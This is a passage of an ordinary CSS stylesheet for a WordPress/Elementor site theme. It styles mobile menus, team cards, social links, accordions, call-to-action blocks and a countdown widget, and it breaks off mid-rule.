.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a .caret {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:after {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:hover {
  color: #fc3c3c;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret {
  border: none;
  position: absolute;
  top: 20px;
  margin-top: -10px;
  right: 0;
  width: 30px;
  height: 30px;
  z-index: 9;
  color: #85827D;
  background: url("../images/plus.png") no-repeat center center transparent;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:after {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children.menu-active .caret {
  background: url("../images/minium.png") no-repeat center center transparent;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > a {
  display: block;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > ul {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner {
  position: relative;
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible !important;
  background: none;
  left: auto;
  top: auto;
  padding: 0;
  border: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: none;
  max-width: 100% !important;
  -webkit-transform: rotateX(0) !important;
  transform: rotateX(0) !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner .caret, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner .caret {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a {
  padding: 5px 0;
  font-weight: 400;
  text-transform: none;
  font-size: 15px;
  color: #797F89;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a:hover, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a:hover {
  color: #fc3c3c;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul {
  width: 100%;
  padding-left: 15px;
  display: block !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul > li, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul > li {
  padding: 0;
  display: block;
  width: 100%;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner {
  padding-left: 20px;
}

.gva-offcanvas-content.open {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.megamenu-main .megamenu-wrap-inner {
  width: 100%;
  left: 0;
  right: 0;
  margin: auto;
}

.megamenu-main .widget {
  text-align: left;
  color: #161c26;
}

.megamenu-main .widget .widget-title,
.megamenu-main .widget .widgettitle {
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  border: none;
}

.megamenu-main .widget ul {
  list-style: none;
  padding: 0;
}

.megamenu-main .widget.widget-html ul li {
  line-height: 32px;
  padding: 5px 0;
}

.megamenu-main .widget.widget-html ul li strong {
  color: #fc3c3c;
  font-weight: 600;
}

.megamenu-main .widget .product-block {
  margin-bottom: 10px;
}

ul.gva-user-menu li a {
  font-size: 15px;
}

/*------------------------------------------------------------------*\	
				6 - ELEMENTS STYLE																										
\*------------------------------------------------------------------*/
.gva-element {
  min-height: 20px;
}

.column-style-bg-overflow-right .elementor-widget-wrap {
  z-index: 9;
}

.column-style-bg-overflow-right .elementor-column-wrap .bg-overfolow {
  content: '';
  width: 2000px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  border-radius: 6px;
  background: inherit;
}

.column-style-bg-overflow-left .elementor-widget-wrap {
  z-index: 9;
}

.column-style-bg-overflow-left .elementor-background-overlay {
  z-index: 2;
}

.column-style-bg-overflow-left .elementor-column-wrap .bg-overfolow {
  content: '';
  width: 2000px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  border-radius: 6px;
  background: inherit;
}

.bg-overlay-1 .elementor-background-overlay {
  top: 120px;
  left: 75px;
}

.bg-overlay-2 .elementor-background-overlay {
  width: 480px;
  height: 480px;
  top: 0;
  right: 0;
  left: auto;
  z-index: 9;
}

.bg-overlay-3 .elementor-background-overlay {
  width: 120px !important;
  height: 120px !important;
  top: 50% !important;
  left: 50% !important;
  margin-left: -60px;
  margin-top: -60px;
  z-index: 11;
}

.bg-row-theme, .bg-col-theme > .elementor-column-wrap {
  background-color: #fc3c3c;
}

.bg-row-theme-second, .bg-col-theme-second > .elementor-column-wrap {
  background-color: #11161F;
}

.container .container {
  padding: 0 !important;
  width: 100% !important;
}

.column-style-1 > .elementor-column-wrap {
  width: 120%;
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 1024.98px) {
  .column-style-1 > .elementor-column-wrap {
    width: 150%;
  }
}

@media (max-width: 766px) {
  .column-style-1 > .elementor-column-wrap {
    position: relative;
    width: 100%;
  }
}

.row-container-top > .elementor-container {
  z-index: 11;
}

.row-style-1 > div.elementor-container {
  background: #fff;
  border-top: 10px solid #fc3c3c;
  border-radius: 5px;
}

.row-style-1 > div.elementor-container:after {
  content: '';
  background: #fff;
  position: absolute;
  top: -10px;
  right: 100%;
  width: 500px;
  height: 100%;
  z-index: 1;
  border-top: 10px solid #fc3c3c;
}

.row-style-2 {
  overflow: hidden;
}

.row-style-2 > div.elementor-container .elementor-row {
  position: relative;
  z-index: 11;
}

.row-style-2 > div.elementor-container:after {
  content: '';
  background: url("../images/bg-line.png") repeat top left #fc3c3c;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100% + 1000px);
  height: 100%;
  z-index: -1;
}

.elementor-section > .elementor-container {
  z-index: 11;
}

.elementor-section > .particles-js-canvas-el {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.col-bg-theme-inner > .elementor-column-wrap > .elementor-widget-wrap {
  background: #fc3c3c;
}

.elementor-icon-list-icon svg {
  height: auto;
}

.gsc-logo .site-branding-logo {
  display: inline-block;
}

.gva-deals {
  border: 1px solid #E9E9EE;
}

.gva-deals .widget-heading {
  border-bottom: 1px solid #E9E9EE;
}

.gva-deals .widget-heading .widget-title {
  border-bottom: none;
  padding: 10px;
  text-align: left;
}

.gva-deals .widget-heading .widget-title img {
  margin-top: 5px;
  margin-right: 2px;
}

.gva-deals .item-product-deals {
  padding: 0;
}

.gva-deals .item-product-deals .product-block {
  padding: 20px;
}

.gva-deals .item-product-deals .product-block:before {
  display: none;
}

.gva-deals .item-product-deals .time {
  width: 100%;
}

.gva-deals .item-product-deals .time .countdown-times {
  float: left;
}

.gva-deals .item-product-deals .time .countdown-times > div {
  font-size: 14px !important;
}

.gva-productscategory-navigation {
  border: 1px solid #E9E9EE;
  overflow: hidden;
}

.gva-productscategory-navigation .widget-title {
  padding: 0 20px;
  color: #fff;
  text-align: left;
  background: #fc3c3c;
  line-height: 48px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
}

.gva-productscategory-navigation .col-first {
  position: relative;
}

.gva-productscategory-navigation .col-first:after {
  content: "";
  width: 1px;
  height: 5000px;
  position: absolute;
  right: 0;
  top: 0;
  background: #E9E9EE;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .gva-productscategory-navigation .col-first:after {
    display: none;
  }
}

.gva-productscategory-navigation .banners img {
  width: 100%;
  height: auto;
}

.gva-products-list .widget-title {
  background: #fc3c3c;
  padding: 15px 20px;
  font-size: 16px;
  color: #fff;
}

.gva-products-list .shop-products {
  padding: 0 20px;
}

.gva-products-list .shop-products > .product-block {
  margin-top: 20px !important;
  padding: 20px 0 0;
  border-top: 1px solid #E9E9EE;
}

.gva-products-list .shop-products > .product-block .product-block-inner {
  padding: 0;
}

.gva-products-list .shop-products > .product-block:first-child {
  margin-top: 0 !important;
  border: none;
}

.gva-products-list .shop-products > .product-block:last-child {
  padding-bottom: 20px;
}

.gva-social-links {
  margin-bottom: 10px;
}

.gva-social-links ul.socials {
  list-style: none;
  text-align: right;
  margin-bottom: 0;
}

.gva-social-links ul.socials > li {
  display: inline-block;
  margin-right: 20px;
}

.gva-social-links ul.socials > li a {
  float: left;
}

.gva-social-links.default ul.socials > li a i {
  font-size: 18px !important;
}

.gva-social-links.style-v2 {
  overflow: hidden;
  width: 100%;
  text-align: center;
}

.gva-social-links.style-v2:before, .gva-social-links.style-v2:after {
  content: " ";
  display: table;
}

.gva-social-links.style-v2:after {
  clear: both;
}

.gva-social-links.style-v2 .widget-title {
  text-transform: uppercase;
  text-align: center;
}

.gva-social-links.style-v2 .widget-title span {
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  color: #fff;
}

.gva-social-links.style-v2 ul.socials {
  float: none;
  padding: 0;
  text-align: center;
  position: relative;
  display: inline-block;
  width: auto;
  padding: 0 10px;
}

.gva-social-links.style-v2 ul.socials > li {
  line-height: 1;
  display: inline-block;
  padding: 0 8px;
  margin: 0;
}

.gva-social-links.style-v2 ul.socials > li > a {
  line-height: 1;
  font-size: 18px !important;
  color: #fff;
}

.gva-social-links.style-v2 ul.socials > li > a i {
  font-size: 18px;
  background: none;
}

.gva-social-links.style-v2 ul.socials > li > a:hover {
  color: #fc3c3c;
}

.gva-social-links.style-v3 {
  text-align: center;
  margin-top: 45px;
}

.gva-social-links.style-v3 ul.socials {
  text-align: center;
}

.gva-social-links.style-v3 ul.socials > li > a {
  color: #aaaaaa;
}

.gva-social-links.style-v3 ul.socials > li > a i {
  font-size: 18px;
}

.gva-social-links.style-v3 ul.socials > li > a:hover {
  color: #11161F;
}

.gva-social-links.style-v4 {
  margin-bottom: 0;
}

.gva-social-links.style-v4 ul.socials {
  margin-bottom: 0;
  float: right;
}

.gva-social-links.style-v4 ul.socials > li > a {
  color: #aaaaaa !important;
}

.gva-social-links.style-v4 ul.socials > li > a i {
  font-size: 16px !important;
}

.gva-social-links.style-v4 ul.socials > li > a:hover {
  color: #11161F !important;
}

.gsc-team .social-icons a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
  display: inline-block;
  color: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

.gsc-team .social-icons a:hover {
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
}

.gsc-team .team-name {
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 0 15px;
  position: relative;
  font-weight: 600;
  margin: 0;
  letter-spacing: 1px;
}

.gsc-team .team-position {
  text-transform: capitalize;
  color: #fc3c3c;
  font-weight: 400;
  font-size: 13px;
}

.gsc-team .team-info {
  margin: 15px 0;
}

.gsc-team.team-horizontal {
  margin-top: 50px;
}

.gsc-team.team-horizontal .team-header {
  position: relative;
  overflow: hidden;
}

.gsc-team.team-horizontal .team-header img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}

.gsc-team.team-horizontal .team-header .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}

.gsc-team.team-horizontal .team-header .box-hover .content-inner {
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
}

.gsc-team.team-horizontal .team-header .social-list a {
  background: none;
  color: #fff !important;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}

.gsc-team.team-horizontal .team-header .social-list a:last-child {
  margin-right: 0;
}

.gsc-team.team-horizontal .team-header .social-list a:hover {
  color: #fc3c3c !important;
}

.gsc-team.team-horizontal .team-name {
  font-size: 14px;
  margin: 0 0 12px 0;
  text-transform: uppercase;
  padding: 0 0 12px;
  position: relative;
  font-weight: 800;
}

.gsc-team.team-horizontal .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #fc3c3c;
  width: 45px;
  height: 1px;
  position: absolute;
}

.gsc-team.team-horizontal:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gsc-team.team-horizontal:hover .team-header img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.gsc-team.team-vertical-small {
  background: #F6F6F6;
  padding: 30px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-team.team-vertical-small .team-header {
  width: 110px;
  height: 110px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
}

.gsc-team.team-vertical-small:hover {
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}

.gsc-team.team-vertical {
  margin-bottom: 30px;
  position: relative;
  background: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}

.gsc-team.team-vertical .team-header {
  overflow: hidden;
  position: relative;
}

.gsc-team.team-vertical .team-header img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}

.gsc-team.team-vertical .social-list a {
  background: none;
  color: #fff !important;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}

.gsc-team.team-vertical .social-list a:last-child {
  margin-right: 0;
}

.gsc-team.team-vertical .social-list a:hover {
  color: #11161F !important;
}

.gsc-team.team-vertical .team-name {
  padding: 0;
  color: #fff;
}

.gsc-team.team-vertical .team-position {
  color: #fff;
}

.gsc-team.team-vertical .team-content {
  color: #fff;
}

.gsc-team.team-vertical .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}

.gsc-team.team-vertical .box-hover .team-content {
  position: absolute;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.gsc-team.team-vertical .team-body {
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-team.team-vertical .team-body .content-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}

.gsc-team.team-vertical .team-body .info {
  padding: 20px 15px;
  position: relative;
  margin-top: -35px;
  margin-left: 15px;
  margin-right: 15px;
  z-index: 99;
  background: #fc3c3c;
}

.gsc-team.team-vertical:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gsc-team.team-circle .team-header, .gsc-team.team-circle .box-hover {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.gva-contact-info {
  background: none;
}

.gva-contact-info .widget-content {
  background: #fff;
}

.gva-contact-info .widget-content .description {
  line-height: 20px;
  margin-bottom: 45px;
}

.gva-contact-info .widget-content .image {
  -webkit-box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
}

.gva-contact-info .widget-content .content {
  margin-top: 25px;
}

.gva-contact-info .widget-content .content > div {
  margin-top: 10px;
}

.gva-contact-info .widget-content .content > div i {
  margin: 0 8px 0 0;
}

.gva-blogs-list .post {
  width: 100%;
  float: left;
}

.gva-blogs-list .post .post-thumbnail {
  width: 45%;
  float: left;
}

@media (max-width: 1024.98px) {
  .gva-blogs-list .post .post-thumbnail {
    width: 100%;
  }
}

.gva-blogs-list .post .post-thumbnail iframe {
  height: 250px;
  min-height: 250px;
}

.gva-blogs-list .post .entry-content {
  width: 55%;
  float: left;
  padding-left: 30px;
}

@media (max-width: 1024.98px) {
  .gva-blogs-list .post .entry-content {
    width: 100%;
    padding-left: 0;
    padding-top: 15px;
  }
}

@media (max-width: 1024.98px) and (max-width: 1024.98px) {
  .gva-blogs-list .post .entry-content .entry-title {
    margin-top: 15px;
  }
}

.gva-blogs-list.show-read-more .read-more {
  margin-top: 5px;
  display: block !important;
  visibility: visible !important;
}

.gva-blogs-list .row-item:last-child .post {
  margin-bottom: 0 !important;
}

.post-small .post {
  margin-bottom: 20px !important;
  float: left;
  width: 100%;
}

.post-small .post .post-thumbnail {
  width: 70px;
  float: left;
}

.post-small .post .post-content {
  padding-left: 85px;
  width: 100%;
  float: none;
}

.post-small .post .entry-title {
  font-size: 14px !important;
  margin: 0;
  padding: 0;
}

.post-small .post .cat-links a {
  color: #fc3c3c;
}

.post-small .post .cat-links a:hover {
  text-decoration: underline;
}

.post-small .post .entry-meta {
  margin: 5px 0;
}

.post-small .post .entry-meta .author {
  display: none;
}

.post-small .post .line-1 {
  display: none;
}

.gsc-facebook-box {
  margin-bottom: 30px;
}

.gsc-facebook-box iframe {
  width: 100%;
}

.elementor-accordion {
  background: #fff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.07);
}

.elementor-accordion .elementor-accordion-item {
  border: none;
  border-bottom: 1px solid #E9E9EE;
}

.elementor-accordion .elementor-accordion-item:last-child {
  border-bottom: 0;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title {
  background: #fff;
  padding: 26px 35px;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title a {
  padding: 0;
  color: #161c26;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-weight: 600;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title a span {
  font-family: "Barlow", sans-serif;
  color: #fc3c3c;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
  font-size: 14px;
  line-height: 25px;
  text-align: center;
}

@media (max-width: 767.98px) {
  .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
    margin: 0;
  }
}

.elementor-accordion .elementor-accordion-item .elementor-tab-content {
  border-top: none;
  font-size: 18px;
  line-height: 34px;
}

.elementor-widget-progress .elementor-progress-bar:after {
  content: '';
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: inherit;
  position: absolute;
  right: 0;
  top: -3px;
  display: none;
}

.elementor-widget-progress .elementor-progress-percentage {
  position: absolute;
  right: 0;
  color: #797F89;
  bottom: 18px;
  padding-right: 0;
  font-size: 14px;
  font-weight: 500;
}

.elementor-widget-button a {
  font-family: "Barlow", sans-serif;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 2px;
}

.elementor-widget-icon-box .elementor-icon-box-icon {
  margin-top: 5px;
}

.elementor-widget-icon-box .elementor-icon-box-title {
  margin: 0;
}

.elementor-widget-icon-box .elementor-icon-box-description {
  min-height: 0 !important;
}

@media (max-width: 767px) {
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-wrapper .elementor-icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-icon {
    margin-right: 15px !important;
    margin-bottom: 0 !important;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-content {
    text-align: left;
  }
}

.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon, .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-brand-carousel .brand-item-content {
  text-align: center;
}

.gva-brand-carousel .brand-item-content img {
  opacity: 0.38;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-brand-carousel .brand-item-content:hover img {
  opacity: 1;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gva-brand-carousel.style-1 .brand-item > .brand-item-content:first-child {
  margin-bottom: 70px;
}

.gva-navigation-menu.menu-align-center {
  text-align: center;
}

.gva-navigation-menu.menu-align-center .gva-nav-menu {
  display: inline-block;
  float: none;
  margin-bottom: -10px;
}

.gva-navigation-menu.menu-align-right .gva-nav-menu {
  float: right;
}

.gsc-call-to-action .sub-title {
  font-family: "Sacramento", cursive;
  font-size: 34px;
  color: #fc3c3c;
}

.gsc-call-to-action .title {
  font-size: 42px;
  line-height: 1.2;
  font-weight: 800;
  margin: 0;
}

@media (max-width: 1199.98px) {
  .gsc-call-to-action .title {
    font-size: 36px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-call-to-action .title {
    font-size: 30px;
  }
}

@media (max-width: 767.98px) {
  .gsc-call-to-action .title {
    font-size: 28px;
  }
}

.gsc-call-to-action.button-right {
  position: relative;
}

.gsc-call-to-action.button-right .content-inner .cta-content {
  padding-right: 220px;
  float: left;
  width: 100%;
}

@media (max-width: 767.98px) {
  .gsc-call-to-action.button-right .content-inner .cta-content {
    padding-right: 0;
    width: 100%;
  }
}

.gsc-call-to-action.button-right .content-inner .button-action {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -30px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .gsc-call-to-action.button-right .content-inner .button-action {
    position: relative;
    margin-top: 20px;
    float: left;
  }
}

.gsc-call-to-action.button-left {
  position: relative;
  text-align: right;
}

.gsc-call-to-action.button-left .cta-content {
  padding-left: 220px;
  width: 100%;
}

.gsc-call-to-action.button-left .button-action {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -30px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .gsc-call-to-action.button-left .button-action {
    position: relative;
    margin-top: 20px;
    float: left;
  }
}

.gsc-call-to-action.button-bottom {
  padding: 15px 0;
}

.gsc-call-to-action.button-bottom .button-action {
  margin-top: 30px;
}

.gsc-call-to-action.button-center {
  text-align: center;
  margin: 0 auto;
}

.gsc-call-to-action.button-center .content-inner .cta-content {
  margin: 0 auto;
}

.gsc-call-to-action.button-center .button-action {
  margin-top: 30px;
}

.gsc-career {
  border: 1px solid #E9E9EE;
  display: table;
  width: 100%;
}

.gsc-career .image-box {
  width: 180px;
  text-align: center;
  padding: 10px 20px;
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 1024.98px) {
  .gsc-career .image-box {
    width: 100px;
    padding: 30px 30px 0;
    text-align: left;
  }
}

@media (max-width: 767.98px) {
  .gsc-career .image-box {
    display: block;
    width: 100%;
  }
}

.gsc-career .box-content {
  display: table-cell;
  padding: 25px;
  border-left: 1px solid #E9E9EE;
}

@media (max-width: 767.98px) {
  .gsc-career .box-content {
    display: block;
    width: 100%;
  }
}

.gsc-career .box-content .title {
  font-size: 22px;
}

.gsc-career .box-content .job-type {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  background: #fc3c3c;
  margin-bottom: 10px;
  display: inline-block;
  letter-spacing: 1px;
}

.gsc-career .box-content .box-information {
  font-size: 13px;
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #E9E9EE;
}

.gsc-career .box-content .box-information ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.gsc-career .box-content .box-information ul li {
  float: left;
  margin-right: 30px;
}

.gsc-career .box-content .box-information ul li:last-child {
  margin-right: 0;
}

.gsc-career .box-content .box-information ul li .icon {
  margin-right: 6px;
}

.gva-hover-box-carousel .hover-box-item {
  position: relative;
  width: 100%;
}

.gva-hover-box-carousel .hover-box-item .box-background {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.gva-hover-box-carousel .hover-box-item .box-background:after {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(10%, rgba(0, 0, 0, 0)), color-stop(80%, rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 10%, rgba(0, 0, 0, 0.8) 80%);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-hover-box-carousel .hover-box-item .box-background:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  opacity: 0;
}

.gva-hover-box-carousel .hover-box-item .box-content {
  position: absolute;
  z-index: 11;
  padding: 30px 20px 60px;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
}

.gva-hover-box-carousel .hover-box-item .box-content .content-inner {
  max-width: 260px;
  margin: 0 auto;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-icon {
  display: inline-block;
  width: 80px;
  height: 80px;
  background: #fc3c3c;
  line-height: 1;
  margin: 0 auto 20px;
  font-size: 30px;
  color: #fff;
  line-height: 80px;
  padding-top: 10px;
  text-align: center;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-icon svg {
  width: 52px;
  height: auto;
  fill: #fff;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-title {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}

.gva-hover-box-carousel .hover-box-item .box-content .box-desc {
  color: #fff;
  height: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  overflow: hidden;
}

.gva-hover-box-carousel .hover-box-item:hover .box-background:after {
  opacity: 0;
}

.gva-hover-box-carousel .hover-box-item:hover .box-background:before {
  opacity: 1;
}

.gva-hover-box-carousel .hover-box-item:hover .box-desc {
  height: 200px;
  opacity: 1;
}

.gsc-countdown {
  background: #fc3c3c;
}

.gsc-countdown .content-inner {
  display: table;
  width: 100%;
}

@media (max-width: 1024.98px) {
  .gsc-countdown .content-inner {
    display: block;
  }
  .gsc-countdown .content-inner:before, .gsc-countdown .content-inner:after {
    content: " ";
    display: table;
  }
  .gsc-countdown .content-inner:after {
    clear: both;
  }
}

.gsc-countdown .content-inner .title {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
  color: #fff;
  font-size: 30px;
}

@media (max-width: 1024.98px) {
  .gsc-countdown .content-inner .title {
    display: block;
    width: 100%;
  }
}

.gsc-countdown .content-inner .gva-countdown-inner {
